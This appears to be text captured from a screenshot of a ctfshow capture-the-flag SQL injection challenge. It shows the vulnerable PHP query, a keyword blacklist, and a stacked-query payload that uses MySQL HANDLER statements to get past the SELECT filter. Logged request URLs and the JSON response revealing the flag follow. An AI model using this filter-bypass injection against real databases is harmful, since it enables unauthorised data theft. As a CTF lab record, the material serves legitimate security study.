 查询语句
//分页查询
$sql = "select id,username,pass from ctfshow_user where username =
'{$username}';";
返回逻辑
//师傅说过滤的越多越好
if(preg_match('/file|into|dump|union|select|update|delete|alter|drop|create|desc
ribe|set/i',$username)){
die(json_encode($ret));
}
用户名
}';handler `ctfshow_flagasa` open; handler `ctfshow_flagasa` read first--+
查询
ID 用户名 密码
1
20000 毫秒 40000 毫秒 60000 毫秒 80000 毫秒 100000 毫秒 120000 毫秒 140000 毫秒 160000 毫秒 180000 毫秒 200000 毫秒 220000 毫秒 240000 毫秒 260000
名称
?username=}%27;show%20tables%20--+&pag...
?username=}%27;handler%20ctfshow_flagas%...
?username=}%27;handler%20ctfshow_flagas%...
?username=}%27;handler%20`ctfshow_flagas`...
?username=}%27;handler%20`ctfshow_flagas`...
?username=}%27;show%20columns%20from%...
?username=}%27;handler%20`ctfshow_flagasa`...
× 标头 载荷 预览 响应 启动器 时间 Cookie
{code: 0, msg: "查询成功", count: 1,…}
code: 0
count: 1
data: [{id: "1", flagas: "ctfshow{aef2e2f6-84e8-4770-bc88-21ca7df22e95}", info: "you get it"}]
0: {id: "1", flagas: "ctfshow{aef2e2f6-84e8-4770-bc88-21ca7df22e95}", info: "you get it"}
msg: "查询成功"